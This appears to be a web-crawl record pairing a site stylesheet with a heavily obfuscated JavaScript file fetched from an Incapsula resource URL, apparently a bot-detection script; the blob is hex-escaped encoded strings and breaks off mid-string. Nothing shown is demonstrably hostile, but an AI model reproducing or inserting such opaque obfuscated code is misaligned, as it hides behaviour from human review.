.sponsor-group a { color: #c9c9c9; }
#google_translate_element { margin-top: -10px; margin-right: 10px; }
.uisi-calendar > li .item-wrapper .item-inner { padding-left: 10px; }
.uisi-calendar > li .item-wrapper .item-inner .date { position: relative; width: 100%; text-align: left; margin-top: 10px; }
.uisi-calendar > li .item-wrapper .item-inner .date span { vertical-align: top; margin-top: 5px; display: inline-block; }
.bg-dark .sidebar-calendar > li { background: #333333; border-top: 1px solid #222222; }
.bg-dark .sidebar-calendar > li:last-child { border-bottom: 1px solid #222222; }
.bg-dark .sidebar-calendar > li:hover { border-right: 10px solid #222222; }
.bg-dark .no-agenda { border-bottom: 1px solid #222222; }
.bg-purple { background-color:#d94799;  }
.bg-purple .sidebar-calendar > li { background: #d94799; border-top: 1px solid #d31680; }
.bg-purple .sidebar-calendar > li:last-child { border-bottom: 1px solid #d31680; }
.bg-purple .sidebar-calendar > li:hover { border-right: 10px solid #d31680; }
.bg-purple .no-agenda { border-bottom: 1px solid #d31680; }
.uisi-competition-header { padding: 10px; }
.uisi-competition-header img { width: 100%; }
.company-list > li {
	margin-right: 10px;
	margin-bottom: 10px;
}
@media (max-width: 991px){
    .footer-title { padding-bottom: 10px; min-height: inherit; margin-top: 30px; }
    .nav > li.form.open > form > input.form-control { display: inline-block; position: relative; }
    #search-icon { vertical-align: middle; }
    .single-article .main-image { margin-left: -30px; margin-right: -30px; }
    .agenda-date { display: inline-block; }
}
@media (max-width: 767px){
    .share { position: fixed; right: 0px; z-index: 10; background-color: rgba(200, 200, 200, 0.6); padding: 5px; top: 30%; color: black; }
    .share .share-list > li > a { color: #333333; }
    .article-content { padding-left: 30px; }
    .main-image-caption { padding-left: 15px; }
    .category-article .media-left { width: 100%; float: none; display: block; margin-bottom: 10px; }
    .category-article .media-left img { width: 100%; }
    .caption-inner h2 { font-size: 14px; }
    .home-slider .carousel-inner > .item > .caption { width: 60%; }
    .video-link-small { top: 20%; }
    .small-video .media-left { padding-right: 10px; }
    #header .language-and-search .nav.navbar-nav { margin-left: 0px; }
    #google_translate_element { margin-top: 0px; margin-right: 10px; }
    #header .language-and-search > .nav > li { display: inline-block; }
    #header .has-submenu { color:white; }
    #header .dropdown-menu { position: relative; float: none; display: block; background-color: #444444; width: 100%; }
    #header .dropdown-menu > li > ul { display: block; left: 0px; width: 100%; position: relative; background-color: #444444; padding-left: 20px; }
    #header .dropdown-menu > li > ul > li > a { padding-top: 3px; padding-bottom: 3px; }
    .uisi-calendar:before, .uisi-calendar > li .item-wrapper .item-inner:after, .uisi-calendar > li .item-wrapper .item-inner:before { display: none; }
    .uisi-calendar > li { padding-right: 0px; }
    .uisi-calendar > li .item-wrapper { margin-right: 0px; }
    .uisi-calendar > li:nth-child(2n) { padding-left: 0px; }
    .uisi-calendar > li:nth-child(2n) .item-wrapper { margin-left: 0px; }
    .uisi-calendar > li:not(:first-child) { margin-top: 20px; }
	.company-list > li {
		display:block;
		margin-right: 0px;
		margin-bottom: 20px;
	}
	.company-list > li a {
		display:block;
		text-align: center;
	}
	.company-list > li a img {
		display:inline-block;
	}
}
@media (max-width: 320px){
    .full-logo { width: 220px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://webchat.qontak.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1443224910
body_size: 20684
content:
var _0x8e0d=['\x45\x73\x4f\x63\x44\x63\x4b\x2b\x54\x77\x66\x44\x72\x32\x63\x3d','\x64\x7a\x7a\x43\x6b\x77\x3d\x3d','\x77\x70\x44\x44\x74\x38\x4f\x6b\x51\x54\x6b\x53\x62\x67\x3d\x3d','\x77\x35\x70\x78\x77\x6f\x4e\x34\x77\x37\x50\x44\x6e\x44\x7a\x44\x75\x55\x67\x3d','\x52\x4d\x4f\x4b\x77\x72\x6b\x3d','\x5a\x7a\x2f\x43\x6c\x38\x4b\x33\x51\x73\x4f\x6a\x57\x63\x4b\x68\x77\x71\x6b\x39\x77\x36\x31\x4a\x66\x4d\x4f\x67\x77\x37\x64\x55\x77\x37\x66\x44\x70\x6e\x45\x59\x77\x70\x44\x43\x68\x73\x4b\x76\x48\x79\x4a\x6a\x77\x35\x66\x43\x73\x7a\x70\x56\x4d\x73\x4b\x30\x77\x35\x45\x5a','\x58\x57\x72\x43\x76\x41\x72\x43\x69\x73\x4f\x37\x77\x34\x42\x65\x4f\x63\x4f\x6a\x50\x73\x4b\x52\x4d\x67\x4e\x45\x77\x37\x59\x4e\x4f\x63\x4f\x57\x46\x73\x4b\x4e','\x77\x70\x4a\x54\x41\x51\x3d\x3d','\x49\x32\x33\x44\x70\x56\x74\x32','\x4d\x42\x67\x30\x77\x70\x4c\x43\x67\x41\x3d\x3d','\x77\x37\x39\x76\x77\x6f\x6f\x3d','\x77\x72\x48\x44\x67\x48\x77\x3d','\x77\x37\x5a\x33\x77\x34\x56\x6c\x77\x6f\x4d\x2f\x77\x36\x30\x3d','\x64\x55\x58\x44\x67\x56\x59\x3d','\x47\x73\x4f\x61\x51\x63\x4b\x2b\x57\x52\x4c\x44\x70\x32\x7a\x44\x72\x6e\x41\x61\x44\x77\x3d\x3d','\x77\x37\x39\x73\x77\x6f\x2f\x43\x6c\x56\x2f\x43\x73\x6b\x51\x3d','\x42\x4d\x4f\x76\x77\x71\x45\x3d','\x48\x4d\x4f\x32\x49\x77\x3d\x3d','\x77\x36\x4e\x61\x77\x72\x45\x3d','\x77\x35\x4a\x36\x50\x38\x4b\x2b\x77\x6f\x72\x44\x6c\x46\x50\x44\x70\x6d\x6a\x44\x6a\x38\x4b\x51\x4d\x73\x4f\x73\x77\x35\x37\x44\x75\x6b\x46\x62\x57\x4d\x4b\x62\x65\x41\x6b\x3d','\x61\x56\x58\x44\x6e\x46\x6c\x58\x77\x6f\x41\x3d','\x77\x36\x52\x2b\x57\x67\x3d\x3d','\x77\x36\x78\x50\x46\x4d\x4b\x2f\x77\x71\x33\x44\x70\x43\x35\x66\x4a\x45\x42\x37\x77\x71\x34\x53\x77\x36\x58\x44\x69\x63\x4f\x72\x63\x73\x4b\x6a\x4e\x47\x6c\x54\x65\x47\x6e\x43\x6b\x57\x44\x43\x76\x51\x3d\x3d','\x4b\x78\x77\x5a','\x59\x6d\x74\x65\x47\x6d\x62\x44\x68\x41\x3d\x3d','\x77\x72\x70\x39\x43\x47\x59\x71\x77\x71\x59\x3d','\x4d\x51\x49\x74','\x41\x43\x68\x69\x77\x34\x50\x44\x6d\x73\x4b\x61\x77\x36\x48\x44\x68\x69\x68\x73\x77\x36\x63\x3d','\x4f\x38\x4b\x38\x77\x35\x6c\x76\x77\x36\x48\x44\x73\x4d\x4f\x65','\x52\x41\x76\x43\x6c\x67\x3d\x3d','\x77\x72\x62\x43\x71\x38\x4f\x5a\x77\x36\x55\x36\x4c\x33\x42\x7a\x77\x34\x35\x36\x59\x38\x4f\x54\x47\x38\x4b\x47\x62\x30\x73\x38\x77\x6f\x66\x43\x6e\x4d\x4b\x57\x61\x4d\x4f\x75\x51\x52\x62\x43\x6c\x4d\x4b\x73\x77\x6f\x63\x48\x57\x73\x4f\x53\x77\x35\x30\x63\x77\x6f\x41\x4a\x50\x38\x4b\x6c','\x4b\x6a\x68\x66\x64\x38\x4f\x72\x59\x67\x3d\x3d','\x48\x73\x4f\x41\x49\x67\x3d\x3d','\x42\x4d\x4f\x5a\x46\x4d\x4b\x38\x53\x41\x6a\x44\x6e\x57\x66\x44\x6f\x6d\x31\x49','\x77\x6f\x7a\x43\x6b\x73\x4f\x72\x77\x70\x77\x36\x4c\x73\x4f\x43\x77\x70\x30\x3d','\x48\x63\x4f\x71\x77\x70\x6b\x3d','\x54\x69\x33\x43\x72\x63\x4b\x72\x77\x70\x6f\x62\x77\x35\x6e\x44\x6d\x73\x4b\x69\x61\x77\x3d\x3d','\x77\x36\x6c\x51\x42\x4d\x4b\x71\x77\x6f\x58\x44\x72\x52\x52\x55\x4b\x41\x3d\x3d','\x47\x54\x56\x2b\x4d\x77\x3d\x3d','\x66\x4d\x4f\x75\x77\x6f\x33\x44\x71\x73\x4b\x61\x77\x35\x4d\x3d','\x58\x69\x33\x43\x71\x4d\x4b\x32','\x50\x58\x4c\x44\x71\x31\x74\x75\x41\x67\x3d\x3d','\x77\x71\x58\x44\x70\x4d\x4b\x6f\x77\x71\x33\x43\x67\x47\x6f\x71','\x77\x36\x5a\x62\x77\x36\x63\x3d','\x51\x4d\x4f\x77\x45\x77\x3d\x3d','\x77\x34\x74\x78\x77\x34\x63\x3d','\x47\x4d\x4f\x51\x44\x38\x4b\x38\x56\x51\x34\x3d','\x49\x43\x45\x43','\x45\x6a\x56\x58','\x58\x4d\x4f\x6e\x77\x6f\x6b\x3d','\x77\x6f\x48\x44\x6c\x73\x4b\x4a\x54\x63\x4b\x64\x62\x63\x4f\x73\x77\x70\x38\x41\x77\x34\x39\x59\x47\x63\x4f\x6b\x4e\x73\x4f\x42\x57\x77\x3d\x3d','\x77\x35\x78\x55\x58\x30\x4c\x43\x6f\x63\x4b\x39\x77\x70\x33\x43\x68\x51\x3d\x3d','\x41\x63\x4f\x66\x77\x72\x55\x3d','\x77\x37\x70\x52\x48\x67\x4d\x3d','\x53\x58\x49\x77','\x77\x35\x67\x4a\x66\x38\x4f\x4e\x58\x63\x4b\x41','\x63\x54\x66\x43\x75\x67\x3d\x3d','\x51\x7a\x55\x61\x77\x70\x76\x44\x72\x58\x4d\x3d','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x3d','\x51\x30\x41\x30\x4c\x6c\x76\x44\x6a\x51\x3d\x3d','\x77\x34\x46\x2b\x77\x70\x46\x30\x77\x37\x4c\x44\x6c\x43\x62\x44\x73\x31\x37\x43\x6c\x57\x54\x44\x70\x73\x4b\x61\x77\x71\x55\x39\x4e\x77\x3d\x3d','\x77\x70\x42\x38\x66\x58\x76\x44\x74\x51\x3d\x3d','\x4a\x6e\x6a\x44\x70\x31\x5a\x74\x46\x51\x3d\x3d','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x67\x50\x38\x4f\x4b\x42\x63\x4b\x73\x61\x31\x34\x57','\x77\x37\x6c\x68\x77\x70\x62\x43\x68\x31\x4d\x3d','\x61\x63\x4f\x2f\x77\x70\x2f\x44\x69\x4d\x4b\x65\x77\x34\x6f\x47','\x77\x34\x55\x64\x61\x38\x4f\x58\x54\x73\x4b\x54\x4a\x4d\x4f\x6e\x77\x71\x33\x43\x6c\x4d\x4f\x41\x77\x71\x67\x45\x77\x37\x6a\x44\x70\x4d\x4b\x49\x77\x34\x2f\x43\x6f\x38\x4b\x64\x77\x71\x4d\x42\x77\x6f\x37\x44\x6e\x4d\x4f\x46\x62\x73\x4f\x38\x44\x77\x3d\x3d','\x57\x54\x45\x59\x77\x6f\x6e\x44\x76\x41\x3d\x3d','\x62\x38\x4f\x69\x77\x6f\x30\x3d','\x77\x36\x39\x31\x77\x35\x52\x6e\x77\x70\x49\x65\x77\x37\x67\x3d','\x77\x70\x7a\x44\x68\x31\x72\x43\x6d\x47\x58\x43\x75\x41\x3d\x3d','\x50\x6e\x7a\x44\x76\x31\x74\x6c\x42\x73\x4f\x77\x55\x4d\x4b\x42\x77\x37\x58\x44\x74\x38\x4f\x2b\x77\x70\x77\x48\x77\x34\x4d\x4f\x66\x33\x41\x3d','\x55\x46\x6b\x78\x4b\x45\x6f\x3d','\x49\x73\x4b\x2b\x77\x35\x78\x2b\x77\x37\x2f\x44\x6b\x4d\x4f\x4b\x57\x51\x3d\x3d','\x77\x70\x37\x44\x67\x30\x4c\x43\x6c\x6e\x62\x43\x73\x52\x6f\x6d\x4e\x6e\x64\x43\x41\x38\x4f\x62\x77\x70\x35\x52\x4d\x73\x4b\x71\x77\x72\x66\x44\x74\x67\x3d\x3d','\x77\x70\x7a\x43\x68\x73\x4f\x70\x77\x6f\x6f\x72','\x77\x72\x62\x44\x70\x4d\x4b\x35\x77\x71\x4c\x43\x68\x6d\x77\x73\x4b\x31\x38\x3d','\x77\x71\x64\x63\x77\x36\x6e\x44\x71\x38\x4f\x4c\x77\x72\x62\x44\x6f\x73\x4b\x62','\x57\x69\x54\x43\x72\x73\x4b\x6c\x77\x70\x41\x51\x77\x35\x4c\x44\x68\x73\x4b\x71\x65\x6c\x6e\x44\x76\x51\x42\x6a\x77\x71\x66\x44\x69\x6a\x51\x3d','\x4e\x63\x4f\x57\x46\x63\x4b\x79\x56\x77\x50\x44\x6d\x6b\x33\x44\x75\x48\x4d\x51\x41\x67\x4d\x3d','\x59\x77\x4c\x43\x67\x43\x54\x43\x6a\x31\x67\x3d','\x77\x36\x64\x62\x46\x51\x5a\x33\x77\x34\x38\x6a\x77\x36\x62\x43\x6d\x41\x3d\x3d','\x77\x37\x70\x68\x77\x34\x68\x7a\x77\x6f\x38\x44','\x66\x41\x7a\x43\x6b\x73\x4b\x6c\x77\x71\x34\x42\x77\x70\x63\x45','\x77\x37\x6c\x62\x43\x4d\x4b\x72\x77\x72\x44\x44\x75\x51\x3d\x3d','\x64\x44\x4c\x43\x6a\x73\x4b\x38\x65\x38\x4f\x6c\x5a\x38\x4b\x71\x77\x71\x55\x6d\x77\x72\x30\x3d','\x77\x35\x31\x58\x50\x73\x4f\x77\x77\x34\x6e\x44\x6b\x67\x3d\x3d','\x59\x79\x44\x43\x74\x45\x34\x66\x51\x67\x3d\x3d','\x49\x79\x56\x59\x59\x38\x4f\x72\x65\x51\x3d\x3d','\x46\x63\x4f\x4e\x77\x6f\x31\x54\x52\x53\x63\x3d','\x52\x67\x54\x43\x6b\x38\x4b\x33\x77\x72\x51\x47','\x56\x48\x50\x43\x74\x52\x33\x43\x68\x51\x3d\x3d','\x50\x32\x33\x44\x75\x77\x3d\x3d','\x63\x69\x76\x43\x69\x38\x4b\x6a\x58\x38\x4f\x2b','\x53\x47\x4c\x43\x74\x67\x37\x43\x6c\x73\x4f\x7a','\x43\x63\x4f\x55\x77\x6f\x70\x45\x56\x43\x77\x3d','\x54\x69\x63\x52\x77\x6f\x2f\x44\x74\x6e\x62\x43\x74\x6c\x6e\x43\x69\x41\x3d\x3d','\x46\x4d\x4f\x67\x77\x70\x44\x44\x6a\x73\x4f\x73\x47\x67\x3d\x3d','\x77\x34\x68\x61\x4d\x63\x4f\x6c\x77\x35\x54\x44\x6a\x38\x4b\x33\x77\x71\x46\x4d\x77\x34\x44\x44\x6d\x42\x38\x3d','\x77\x37\x51\x6a\x63\x38\x4f\x58\x54\x73\x4b\x61\x4a\x4d\x4f\x6c\x77\x72\x37\x44\x69\x4d\x4f\x56','\x77\x71\x4c\x43\x71\x4d\x4f\x42\x77\x34\x4d\x6d\x4e\x55\x42\x37\x77\x35\x64\x36\x4e\x38\x4f\x56\x47\x77\x3d\x3d','\x63\x4d\x4f\x33\x47\x47\x62\x43\x6d\x7a\x4a\x41\x77\x36\x63\x72\x4b\x47\x34\x46\x77\x37\x49\x59\x77\x72\x2f\x43\x6b\x4d\x4b\x2f\x42\x42\x64\x55\x77\x36\x76\x44\x6f\x63\x4f\x72','\x59\x45\x6a\x44\x6d\x30\x31\x58\x77\x70\x73\x3d','\x61\x47\x66\x44\x6d\x32\x58\x43\x72\x42\x56\x52\x77\x36\x7a\x43\x76\x56\x45\x42\x63\x4d\x4f\x48\x52\x6c\x58\x43\x6c\x38\x4f\x6d\x50\x55\x78\x72\x77\x35\x6a\x43\x68\x67\x3d\x3d','\x4e\x73\x4f\x43\x77\x70\x50\x43\x72\x41\x62\x43\x71\x77\x3d\x3d','\x65\x73\x4b\x35\x4f\x63\x4f\x4c\x77\x70\x6b\x75\x77\x72\x34\x52\x4a\x4d\x4f\x49\x55\x4d\x4f\x31\x77\x36\x46\x73\x77\x36\x6a\x44\x70\x63\x4b\x71\x65\x6a\x73\x6b\x4f\x67\x66\x43\x67\x63\x4b\x41\x77\x36\x67\x54\x77\x6f\x54\x43\x74\x63\x4b\x63\x42\x67\x3d\x3d','\x46\x54\x78\x2b\x77\x35\x66\x44\x68\x38\x4b\x48','\x44\x30\x4c\x44\x76\x6c\x64\x67\x41\x38\x4f\x32\x56\x73\x4b\x46\x77\x72\x37\x44\x74\x63\x4f\x4e\x77\x6f\x34\x51\x77\x35\x63\x49\x66\x57\x6e\x43\x75\x38\x4b\x2b\x5a\x77\x3d\x3d','\x59\x68\x58\x43\x69\x69\x4c\x43\x6c\x6b\x35\x36\x77\x6f\x46\x2f\x49\x69\x6a\x44\x68\x53\x44\x43\x6d\x31\x46\x59\x48\x4d\x4f\x5a\x45\x6b\x46\x41\x77\x36\x45\x47\x77\x71\x51\x2b\x77\x34\x6a\x44\x68\x4d\x4f\x69\x45\x63\x4f\x4c\x4d\x4d\x4b\x55\x56\x31\x76\x43\x6e\x56\x30\x72','\x61\x33\x5a\x5a\x44\x6d\x62\x44\x6e\x77\x3d\x3d','\x53\x4d\x4f\x50\x77\x6f\x64\x55\x66\x7a\x35\x55\x77\x37\x49\x6d\x4f\x77\x6f\x62\x77\x71\x54\x44\x6d\x73\x4b\x56\x66\x38\x4b\x4e\x63\x4d\x4f\x66\x77\x37\x76\x43\x69\x4d\x4f\x32\x77\x34\x6a\x43\x71\x73\x4b\x56\x77\x36\x66\x43\x67\x69\x59\x3d','\x77\x36\x42\x4d\x47\x41\x35\x37\x77\x34\x67\x46\x77\x70\x72\x43\x6f\x73\x4f\x6c\x47\x63\x4b\x6b\x48\x38\x4f\x4b\x77\x71\x59\x3d','\x77\x6f\x2f\x43\x6e\x38\x4f\x73\x77\x6f\x77\x36\x4e\x41\x3d\x3d','\x66\x73\x4f\x71\x77\x70\x33\x44\x74\x63\x4b\x57\x77\x34\x67\x4e','\x49\x54\x46\x65\x63\x73\x4f\x2b\x5a\x6a\x67\x45\x4b\x73\x4b\x65\x48\x63\x4f\x32\x47\x6b\x49\x3d','\x41\x38\x4f\x39\x77\x6f\x6a\x44\x69\x4d\x4f\x78\x47\x32\x6b\x3d','\x77\x37\x74\x50\x44\x73\x4b\x36\x77\x71\x58\x44\x70\x6c\x39\x4b\x4c\x6c\x73\x6c\x77\x71\x67\x41\x77\x37\x67\x3d','\x77\x72\x64\x56\x77\x70\x48\x44\x6e\x77\x6f\x68','\x77\x72\x62\x43\x74\x63\x4f\x44\x77\x36\x45\x32\x4d\x6c\x77\x3d','\x66\x53\x33\x43\x75\x63\x4b\x44\x77\x6f\x6f\x4e\x77\x36\x6a\x44\x6a\x73\x4b\x77\x59\x6b\x55\x3d','\x77\x34\x62\x44\x76\x73\x4b\x6a\x77\x6f\x6f\x6e\x77\x36\x55\x3d','\x65\x69\x5a\x37\x47\x42\x66\x44\x6b\x73\x4b\x46\x4e\x4d\x4b\x37\x56\x56\x46\x78\x58\x67\x3d\x3d','\x77\x72\x4a\x49\x77\x36\x48\x44\x72\x4d\x4f\x5a\x77\x71\x6f\x3d','\x66\x47\x54\x44\x73\x67\x3d\x3d','\x55\x46\x6a\x44\x6b\x57\x76\x43\x71\x42\x64\x73\x77\x37\x48\x43\x75\x58\x31\x31\x43\x63\x4f\x6c\x64\x57\x6a\x43\x6b\x4d\x4f\x6b\x50\x67\x3d\x3d','\x63\x31\x48\x44\x6e\x6b\x74\x47','\x77\x36\x68\x34\x77\x72\x59\x3d','\x47\x6a\x6c\x6a\x49\x7a\x51\x68\x57\x4d\x4f\x46\x77\x72\x55\x35\x44\x63\x4b\x6a\x46\x33\x2f\x44\x76\x42\x33\x43\x72\x77\x3d\x3d','\x77\x71\x42\x35\x43\x6e\x51\x37','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x67\x50\x63\x4f\x4b\x41\x4d\x4b\x68\x5a\x6c\x49\x41\x77\x70\x49\x3d','\x77\x71\x2f\x43\x70\x45\x42\x45\x46\x38\x4b\x59\x77\x35\x50\x44\x71\x67\x3d\x3d','\x77\x35\x4c\x44\x6c\x4d\x4b\x65\x53\x73\x4b\x55\x59\x38\x4f\x73\x77\x35\x41\x58\x77\x70\x64\x57\x42\x73\x4f\x79\x4a\x38\x4f\x41','\x77\x71\x50\x43\x76\x38\x4f\x46\x77\x37\x45\x6e\x4d\x67\x3d\x3d','\x61\x51\x44\x43\x6f\x63\x4b\x71\x77\x70\x45\x3d','\x77\x6f\x54\x43\x68\x73\x4f\x7a\x77\x70\x59\x70\x4a\x73\x4f\x5a\x77\x70\x77\x7a\x77\x36\x54\x44\x68\x38\x4f\x72\x4d\x73\x4f\x6b\x46\x41\x4c\x43\x6d\x38\x4f\x53\x57\x67\x30\x3d','\x77\x37\x56\x47\x48\x68\x35\x71\x77\x34\x67\x3d','\x51\x69\x45\x70\x77\x37\x45\x4c\x77\x37\x77\x56\x43\x73\x4b\x32\x59\x67\x3d\x3d','\x77\x34\x46\x2b\x77\x70\x46\x30\x77\x37\x4c\x44\x6c\x43\x62\x44\x73\x31\x37\x43\x6c\x58\x37\x44\x6f\x73\x4b\x61\x77\x71\x59\x6e\x4a\x42\x35\x46\x77\x6f\x37\x43\x6b\x77\x58\x44\x75\x38\x4b\x31','\x77\x36\x5a\x66\x47\x78\x68\x37','\x57\x47\x54\x43\x73\x67\x3d\x3d','\x77\x37\x4e\x34\x77\x34\x39\x6e\x77\x6f\x34\x52\x77\x36\x78\x59','\x44\x41\x6f\x79\x77\x70\x37\x43\x6c\x79\x6f\x5a\x4f\x33\x2f\x43\x73\x63\x4f\x4b\x4a\x48\x64\x33\x44\x4d\x4f\x73\x77\x71\x6a\x44\x6d\x46\x63\x35\x4d\x63\x4f\x55\x77\x72\x54\x43\x70\x51\x30\x4e','\x77\x34\x72\x44\x6c\x4d\x4b\x45\x56\x73\x4b\x57','\x77\x37\x4a\x57\x44\x4d\x4b\x36\x77\x71\x48\x44\x75\x44\x41\x3d','\x59\x79\x5a\x7a\x48\x67\x3d\x3d','\x48\x6a\x46\x36\x77\x34\x62\x44\x6c\x73\x4b\x47\x77\x37\x38\x3d','\x77\x72\x62\x44\x71\x4d\x4b\x31\x77\x71\x4c\x43\x6d\x33\x4a\x30\x49\x56\x6a\x44\x73\x63\x4b\x44\x65\x73\x4f\x49\x77\x35\x4c\x43\x6c\x43\x38\x4e\x41\x63\x4f\x4c\x4d\x41\x3d\x3d','\x41\x73\x4f\x55\x44\x63\x4b\x75\x52\x41\x3d\x3d','\x56\x38\x4b\x47\x77\x72\x6b\x3d','\x65\x38\x4f\x74\x41\x55\x4c\x43\x6e\x42\x46\x47\x77\x36\x34\x2b\x4e\x41\x3d\x3d','\x63\x6c\x6e\x44\x6e\x46\x70\x4d\x77\x70\x2f\x44\x74\x78\x56\x31\x77\x70\x33\x44\x6b\x73\x4f\x6e\x44\x58\x4c\x43\x71\x38\x4b\x72\x77\x34\x44\x43\x74\x38\x4f\x70\x54\x63\x4b\x61','\x4a\x6e\x7a\x44\x70\x55\x64\x6e','\x77\x34\x68\x6e\x4f\x77\x3d\x3d','\x77\x72\x6c\x74\x45\x6d\x51\x73\x77\x6f\x62\x43\x71\x7a\x34\x4a\x77\x34\x6e\x43\x68\x51\x3d\x3d','\x77\x70\x46\x30\x66\x32\x72\x44\x76\x38\x4f\x4b\x77\x37\x4c\x44\x6e\x33\x77\x41\x77\x6f\x33\x43\x6d\x63\x4f\x6e\x44\x68\x7a\x43\x72\x4d\x4b\x45\x77\x37\x74\x78\x43\x73\x4f\x59\x77\x34\x38\x69\x47\x73\x4b\x30\x43\x73\x4b\x71\x77\x6f\x4d\x3d','\x55\x63\x4b\x5a\x77\x72\x4c\x44\x76\x73\x4b\x61\x51\x67\x3d\x3d','\x65\x44\x55\x57\x77\x72\x76\x44\x6c\x55\x6e\x43\x75\x6b\x4c\x43\x67\x57\x38\x79\x63\x73\x4f\x66\x41\x73\x4f\x54\x42\x68\x48\x44\x70\x56\x38\x54\x77\x72\x6f\x3d','\x47\x38\x4f\x46\x77\x6f\x31\x54\x54\x79\x67\x4a\x77\x37\x55\x6a\x4d\x78\x55\x4f\x77\x71\x58\x44\x6d\x73\x4b\x43\x5a\x4d\x4b\x53\x5a\x4d\x4b\x5a\x77\x37\x6e\x43\x68\x4d\x4f\x2f\x77\x37\x44\x43\x74\x63\x4b\x66\x77\x36\x2f\x43\x69\x56\x45\x6a','\x45\x73\x4f\x33\x77\x70\x66\x44\x6a\x73\x4f\x73\x47\x33\x6e\x44\x75\x63\x4b\x33\x77\x36\x48\x44\x73\x51\x3d\x3d','\x77\x36\x52\x52\x4a\x42\x6c\x73\x77\x35\x49\x59\x77\x35\x4d\x3d','\x77\x34\x31\x76\x77\x70\x58\x43\x6e\x6c\x50\x43\x76\x56\x6c\x58\x4c\x38\x4f\x45\x77\x6f\x50\x43\x6b\x63\x4b\x36\x4a\x38\x4b\x50\x43\x63\x4f\x33\x64\x69\x73\x5a\x55\x73\x4b\x43\x45\x4d\x4b\x32\x77\x36\x44\x44\x6e\x48\x2f\x43\x6f\x4d\x4b\x78\x49\x73\x4b\x38\x77\x35\x6a\x43\x6f\x53\x67\x48\x77\x34\x73\x69\x77\x70\x5a\x54\x52\x38\x4b\x68\x52\x38\x4b\x56\x77\x37\x72\x44\x6b\x4d\x4b\x68\x77\x35\x76\x43\x72\x63\x4b\x4c\x52\x79\x6e\x44\x70\x69\x51\x49\x66\x77\x62\x43\x69\x73\x4b\x54\x45\x57\x55\x76\x77\x71\x54\x43\x6c\x6a\x6e\x44\x6e\x4d\x4b\x67\x77\x6f\x33\x44\x6d\x30\x6e\x44\x73\x4d\x4b\x53\x77\x34\x37\x43\x72\x63\x4f\x4e\x77\x35\x5a\x44\x77\x34\x2f\x43\x6c\x32\x7a\x43\x71\x78\x64\x50\x77\x72\x39\x6a','\x77\x35\x6c\x2b\x77\x6f\x74\x6f\x77\x37\x41\x3d','\x77\x36\x68\x73\x77\x34\x41\x3d','\x41\x63\x4f\x62\x42\x63\x4b\x2b\x52\x77\x2f\x44\x72\x47\x66\x44\x76\x67\x3d\x3d','\x77\x36\x5a\x62\x42\x52\x35\x33\x77\x35\x51\x59\x77\x34\x63\x3d','\x41\x73\x4f\x51\x45\x38\x4b\x6f\x53\x41\x6e\x44\x72\x48\x45\x3d','\x57\x56\x76\x44\x6d\x6d\x77\x3d','\x77\x34\x78\x55\x62\x30\x50\x43\x76\x73\x4b\x78\x77\x70\x33\x43\x6c\x6c\x76\x44\x6d\x57\x56\x65\x5a\x7a\x33\x43\x70\x58\x62\x43\x72\x63\x4b\x6d\x77\x6f\x58\x43\x74\x63\x4f\x42','\x51\x56\x58\x44\x6b\x6e\x7a\x43\x72\x41\x3d\x3d','\x49\x6a\x4a\x53\x5a\x63\x4f\x79\x62\x33\x67\x43\x41\x73\x4b\x41\x44\x4d\x4f\x36','\x77\x6f\x4e\x72\x63\x47\x4c\x43\x76\x73\x4f\x4a\x77\x72\x50\x44\x6d\x32\x30\x51\x77\x71\x50\x43\x75\x38\x4f\x53\x51\x31\x76\x44\x70\x73\x4b\x4e\x77\x36\x78\x32\x41\x38\x4f\x4c\x77\x36\x51\x3d','\x4e\x51\x6b\x30\x77\x6f\x37\x43\x6b\x51\x3d\x3d','\x56\x53\x45\x55\x77\x36\x73\x63\x77\x37\x59\x50\x42\x41\x3d\x3d','\x63\x73\x4b\x7a\x4e\x4d\x4f\x5a\x77\x6f\x41\x6a','\x61\x31\x48\x44\x68\x46\x64\x45\x77\x6f\x6e\x43\x72\x52\x56\x79\x77\x34\x66\x44\x6c\x4d\x4f\x36\x4b\x33\x6e\x43\x70\x38\x4b\x76\x77\x35\x7a\x43\x71\x73\x4b\x37\x48\x73\x4b\x45\x77\x35\x6f\x46\x55\x51\x3d\x3d','\x77\x34\x35\x4f\x4f\x38\x4f\x32\x77\x35\x67\x3d','\x77\x71\x58\x43\x71\x4d\x4f\x43\x77\x36\x77\x32\x49\x6c\x74\x2f\x77\x35\x6c\x67','\x48\x79\x52\x35','\x46\x63\x4f\x39\x77\x6f\x2f\x44\x6c\x4d\x4f\x37\x44\x46\x6a\x44\x6f\x38\x4b\x7a\x77\x36\x73\x3d','\x77\x36\x6c\x31\x77\x70\x54\x43\x6b\x55\x4c\x43\x74\x56\x67\x52','\x77\x36\x39\x41\x45\x38\x4b\x39\x77\x71\x48\x44\x70\x46\x39\x4e\x4e\x56\x41\x79\x77\x71\x55\x3d','\x42\x69\x56\x37\x77\x35\x48\x44\x6c\x67\x3d\x3d','\x57\x44\x6b\x51\x77\x6f\x6a\x44\x73\x51\x3d\x3d','\x58\x44\x4d\x47\x77\x70\x6e\x44\x76\x48\x58\x44\x73\x55\x54\x43\x67\x47\x4d\x6e\x63\x38\x4f\x46','\x77\x36\x6c\x34\x77\x34\x31\x31\x77\x70\x34\x3d','\x61\x43\x33\x43\x72\x30\x59\x61\x55\x77\x3d\x3d','\x61\x32\x46\x52\x44\x58\x73\x3d','\x77\x72\x4a\x66\x77\x36\x6e\x44\x72\x38\x4f\x45\x77\x6f\x62\x44\x68\x73\x4b\x54\x77\x6f\x5a\x2b\x77\x35\x37\x44\x70\x77\x2f\x43\x67\x6a\x67\x46','\x65\x38\x4b\x35\x4f\x38\x4f\x4f\x77\x70\x30\x55\x77\x72\x55\x64\x66\x73\x4f\x65\x59\x63\x4f\x30\x77\x36\x74\x6c\x77\x36\x6b\x3d','\x45\x63\x4f\x61\x4e\x73\x4b\x2b\x51\x79\x54\x44\x73\x47\x33\x44\x72\x57\x6f\x51\x45\x7a\x4e\x48\x77\x35\x72\x44\x6e\x4d\x4f\x42\x77\x37\x62\x43\x73\x53\x31\x65\x41\x41\x3d\x3d','\x55\x6b\x7a\x44\x6c\x33\x72\x43\x76\x51\x6